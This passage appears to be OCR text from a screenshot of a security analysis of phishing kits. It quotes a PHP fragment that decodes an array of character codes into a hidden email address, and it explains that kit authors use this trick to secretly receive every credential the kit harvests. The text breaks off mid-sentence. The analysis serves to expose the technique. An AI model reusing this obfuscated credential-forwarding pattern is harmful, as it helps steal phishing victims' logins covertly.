
$sorter = "";
$array =
array(114,101,115,117,108,116,98,111,120,49,52,
64,103,109,97,105,108,46,99,111,109);
$count = count($array);
for ($i = 0; $i < $count; $i++) {
$sorter .= chr($array[$i]);
}
return array($sorter, $GLOBALS['recipient']);
}
The array of integers declared in this function
is decoded to yield the email address
resultbox14@gmail.com. Phishing kit authors
often use tricks like these to hide their own
email addresses in their kits. This allows them
to receive credentials from all future
deployments of the kit, while letting other
fraudsters do the hard work of finding
compromised servers on which to deploy the
kits. By disguising the author's "secret" email